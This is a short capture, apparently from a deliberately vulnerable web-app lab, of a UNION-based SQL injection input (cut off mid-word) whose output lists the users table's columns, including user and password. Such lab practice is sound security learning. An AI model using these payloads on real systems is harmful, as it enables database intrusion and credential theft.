 User ID: Submit
ID: 1' and 1=2 union select 1,COLUMN_NAM
First name: 1
Surname: user_id
ID: 1' and 1=2 union select 1,COLUMN_NAM
First name: 1
Surname: first_name
ID: 1' and 1=2 union select 1,COLUMN_NAM
First name: 1
Surname: last_name
ID: 1' and 1=2 union select 1,COLUMN_NAM
First name: 1
Surname: user
ID: 1' and 1=2 union select 1,COLUMN_NAM
First name: 1
Surname: password
ID: 1' and 1=2 union select 1,COLUMN_NAM
First name: 1
Surname: avatar
ID: 1' and 1=2 union select 1,COLUMN_NAM
First name: 1
Surname: last_login
ID: 1' and 1=2 union select 1,COLUMN_NAM
First name: 1
Surname: failed_login